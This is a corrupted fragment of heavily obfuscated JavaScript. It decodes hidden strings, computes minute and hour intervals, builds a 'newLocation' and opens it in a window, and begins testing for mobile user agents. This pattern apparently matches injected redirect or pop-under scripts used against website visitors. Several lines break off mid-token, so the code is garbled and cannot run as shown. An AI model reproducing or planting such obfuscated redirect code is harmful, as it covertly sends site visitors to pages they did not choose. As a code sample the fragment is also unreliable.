
Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-
_0x5a70bc)/_0xf64710);},_0x5a2361=
(_0x7e8d8a,_0x594da9)=>{const
_0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return
Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)]
(_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=
(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const
_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation
hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f
()&&window[_0x52c9f1(0x1ec)]
(newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),w
{const _0x573149=_0x37c48c;let _0x262ad1=![];return
function(_0x264a55){const
_0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantg
|maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?